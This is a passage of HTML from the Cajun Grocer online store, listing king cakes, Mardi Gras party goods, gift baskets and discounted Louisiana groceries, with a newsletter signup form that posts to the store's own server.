              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/poupart's-king-cake">Poupart's King Cake</a></h4>
              <!--<p>Our jumbo gourmet (4lbs.) king cake is individually made from our own Danish pastry, filled with our..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">60</span><span class="smfont">95</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2701"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/mardi-gras-plates-7-or-9"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Prismatic-Mardi-Gras-Dessert-Plates-175x175.jpg" alt="Prismatic Mardi Gras Dessert King Cake Plates" title="Prismatic Mardi Gras Dessert King Cake Plates" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/mardi-gras-plates-7-or-9">Prismatic Mardi Gras Dessert King Cake Plates</a></h4>
              <!--<p>Mardi Gras King Cake PlatesMake your king cake party complete with our colorful Mardi Gras plates. T..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">38</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">98</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2704"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/poupart's-mardi-gras-dobash-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poupart's-Mardi-Gras-Dobash-Cake-175x175.jpg" alt="Poupart's Mardi Gras Dobash Cake" title="Poupart's Mardi Gras Dobash Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/poupart's-mardi-gras-dobash-cake">Poupart's Mardi Gras Dobash Cake</a></h4>
              <!--<p>Poupart's is known for the signature south Louisiana dessert. The Dobash Cake is a layered dessert o..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">66</span><span class="smfont">65</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2717"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/crystal-weddings-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Crystal-Weddings-King-Cake-175x175.jpg" alt="Crystal Weddings King Cake" title="Crystal Weddings King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/crystal-weddings-king-cake">Crystal Weddings King Cake</a></h4>
              <!--<p>Crystal Weddings King Cake
 
Crystal Weddings - King Cakes  The following fillings are available J..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">71</span><span class="smfont">30</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2781"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/lagniappe-dessert-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Lagniappe-Dessert-Basket-175x175.jpg" alt="Lagniappe Dessert Basket" title="Lagniappe Dessert Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/lagniappe-dessert-basket">Lagniappe Dessert Basket</a></h4>
              <!--<p>Lagniappe Dessert Basket - The Vendors of the New Orleans Market are still famous for "giving a litt..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">48</span><span class="smfont">29</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2908"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/pardi-gras-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Pardi-Gras-Basket-175x175.jpg" alt="Pardi Gras - Basket" title="Pardi Gras - Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/pardi-gras-basket">Pardi Gras - Basket</a></h4>
              <!--<p> 
Includes:
Domino Confectioners Sugar
(1) Mini Traditional King Cake
(2) Aunt Sally's Pralines..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">49</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3042"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/let-them-eat-king-cake-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Let-Them-Eat-King-Cake-Basket-175x175.jpg" alt="Let Them Eat King Cake - Basket" title="Let Them Eat King Cake - Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/let-them-eat-king-cake-basket">Let Them Eat King Cake - Basket</a></h4>
              <!--<p> 
Includes:
Cajun Grocer Traditional King Cake
Mardi Gras Hand Towel
Our gift baskets are shrink..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">79</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3043"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/keep-calm-and-parade-on-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Keep-Calm-And-Parade-On-Basket-175x175.jpg" alt="Keep Calm And Parade On - Basket" title="Keep Calm And Parade On - Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/keep-calm-and-parade-on-basket">Keep Calm And Parade On - Basket</a></h4>
              <!--<p> 
Includes:
Cajun Grocer Traditional King Cake
Small Mardi Gras Plates
Small Mardi Gras Napkins..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">44</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3044"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/french-market-coffee-king-cake-12-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Coffee-King-Cake-12-oz-175x175.jpg" alt="French Market Coffee King Cake 12 oz" title="French Market Coffee King Cake 12 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/french-market-coffee-king-cake-12-oz">French Market Coffee King Cake 12 oz</a></h4>
              <!--<p>-Let the good times roll with the flavor of the traditional Mardi Gras dessert cake! It’s inspired b..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">52</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3076"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-bavarian-cream-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Bavarian-Cream-King-Cake-175x175.jpg" alt="Cartozzo's Bavarian Cream King Cake" title="Cartozzo's Bavarian Cream King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-bavarian-cream-king-cake">Cartozzo's Bavarian Cream King Cake</a></h4>
              <!--<p>Cartozzo's Bavarian Cream Filled King CakeThis is a braided cinnamon king cake filled with Bavarian ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3434"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/mardi-gras-paper-dessert-king-cake-plates"><img src="https://www.cajungrocer.com/image/cache/catalog/product/mardi-gras-paper-plates-175x175.jpg" alt="Mardi Gras Paper Dessert King Cake Plates" title="Mardi Gras Paper Dessert King Cake Plates" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/mardi-gras-paper-dessert-king-cake-plates">Mardi Gras Paper Dessert King Cake Plates</a></h4>
              <!--<p>Mardi Gras King Cake PlatesServe up your finest meals on these sturdy paper plates! Durable enough t..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">82</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4918"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/mardi-gras-masks-10-count"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mardi-Gras-Masks-175x175.jpeg" alt="Mardi Gras Masks 10 Count" title="Mardi Gras Masks 10 Count" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/mardi-gras-masks-10-count">Mardi Gras Masks 10 Count</a></h4>
              <!--<p>Mardi Gras Masks 10 Count Packassorted colors (Purple, Green, Gold)Lightweight for easy wearingOne s..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">84</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">60</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4919"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn834">
          <button class="btn-primary" type="button" onclick="cart.add('834');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart834">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('834','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty834" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('834','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/50-60-gulf-white-shrimp-(peeled)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/50-60-Gulf-White-Shrimp-(Peeled)-200x200.jpg" alt="50/60 Gulf White Shrimp (Peeled) 5 lb" title="50/60 Gulf White Shrimp (Peeled) 5 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/50-60-gulf-white-shrimp-(peeled)">50/60 Gulf White Shrimp (Peeled) 5 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5010">
          <button class="btn-primary" type="button" onclick="cart.add('5010');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5010">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5010','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5010" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5010','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-fish-fry-10-oz-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Back-Porch-Fish-Fry-200x200.png" alt="Creative Cajun Cooking Fish Fry 10 oz bag" title="Creative Cajun Cooking Fish Fry 10 oz bag" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-fish-fry-10-oz-bag">Creative Cajun Cooking Fish Fry 10 oz ba...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">72</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">02</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3996">
          <button class="btn-primary" type="button" onclick="cart.add('3996');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3996">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3996','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3996" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3996','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-seasoned-fish-fry-27oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Seasoned-Fish-Fry-27oz-200x200.png" alt="Cajun Land Seasoned Fish Fry 27 oz" title="Cajun Land Seasoned Fish Fry 27 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-seasoned-fish-fry-27oz">Cajun Land Seasoned Fish Fry 27 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4174">
          <button class="btn-primary" type="button" onclick="cart.add('4174');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4174">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4174','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4174" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4174','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-30oz-mayonnaise-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Mayonnaise-30oz-12Pack-200x200.png" alt="Reily Foods Blue Plate 30 oz Mayonnaise 12 Pack" title="Reily Foods Blue Plate 30 oz Mayonnaise 12 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-30oz-mayonnaise-12-pack">Reily Foods Blue Plate 30 oz Mayonnaise ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">92</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">118</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4277">
          <button class="btn-primary" type="button" onclick="cart.add('4277');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4277">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4277','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4277" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4277','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-cajun-seasoning-8oz-2Pack-200x200.png" alt="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 2" title="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-2">Louisiana Fish Fry Cajun Seasoning 8 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">94</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">64</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3926">
          <button class="btn-primary" type="button" onclick="cart.add('3926');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3926">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3926','-1');" class="btn-primary">-</button>
